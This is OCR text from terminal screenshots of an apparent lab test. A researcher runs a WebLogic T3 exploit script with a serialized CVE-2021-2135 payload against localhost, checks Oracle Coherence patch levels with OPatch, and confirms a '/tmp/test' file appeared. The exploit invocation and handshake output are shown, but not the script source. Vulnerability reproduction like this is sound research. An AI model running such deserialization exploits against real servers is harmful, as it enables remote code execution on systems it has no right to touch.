 ⌥⌘1
..pSuitePro-2.1 (... ⌘1
./Sirp (Sirp) ⌘2
./startWebLogic... ⌘3
..blogic12-iiop (zsh) ⌘4
1.0 kB↓ 0.0 kB↑ 16% 13 GB
Last login: Mon Jul 19 14:22:23 on ttys005
hu3sky@MacbookPro ~ cd IdeaProjects/weblogic12-iiop
hu3sky@MacbookPro ~/IdeaProjects/weblogic12-iiop python weblogic_t3.py 127.0.0.1 7001 cve-2021-
2135.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://localhost:7001
LP:DOMAIN

"
received "HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN

"
[+] Sending payload...
Traceback (most recent call last):
  File "weblogic_t3.py", line 37, in <module>
    data = sock.recv(1024)
socket.timeout: timed out
✘ hu3sky@MacbookPro ~/IdeaProjects/weblogic12-iiop
1.0 kB↓ 0.0 kB↑ 16% 13 GB
日志文件位置: /Users/hu3sky/Oracle12_2_1_4/Middleware/cfgtoollogs/opatch/opatch2021-07-19_14-24-14下
午_1.log

OPatch detects the Middleware Home as "/Users/hu3sky/Oracle12_2_1_4/Middleware"

Lsinventory Output file location : /Users/hu3sky/Oracle12_2_1_4/Middleware/cfgtoollogs/opatch/lsinv/
lsinventory2021-07-19_14-24-14下午.txt

--------------------------------------------------------------------------------
Local Machine Information::
Hostname: 10.17.60.46
ARU platform id: 293
ARU platform description:: Apple MAC OS (Intel 64-bit)

临时补丁程序 (1) :

Patch  122147       : applied on Mon Jul 19 14:20:46 CST 2021
Unique Patch ID:  23929885
Patch description:  "Bundle patch for Oracle Coherence Version 12.2.1.4.7"
   Created on 12 Nov 2020, 11:50:33 hrs PST8PDT
   Bugs fixed:
     30564187, 30729380, 31944953, 30523414, 32124456, 31470730, 30891975
     31045382, 30689686, 31214284, 31806259, 31030896

--------------------------------------------------------------------------------

OPatch succeeded.
hu3sky@MacbookPro ~/Oracle12_2_1_4/Middleware/OPatch
⌥⌘2
hu3sky@MacbookPro: ~ (zsh)
1.0 kB↓ 0.0 kB↑ 16% 13 GB
Last login: Mon Jul 19 14:21:47 on ttys002
hu3sky@MacbookPro ~ ls /tmp/test
ls: /tmp/test: No such file or directory
✘ hu3sky@MacbookPro ~ ls /tmp/test
/tmp/test
hu3sky@MacbookPro ~